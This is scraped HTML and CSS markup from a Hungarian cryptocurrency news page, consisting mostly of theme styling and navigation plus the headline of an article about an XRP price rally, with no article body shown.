.tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="bd70557e12c22afe7f36092dc977fb6f" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="27150" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="xrp"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-1068x668.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-1068x668.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="xrp"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/altcoin/" ><span class="tdb-cat-bg"></span>Altcoin</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Megduplázta az értékét és rátett még egy lapáttal: aggasztó módon ralizott az XRP</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
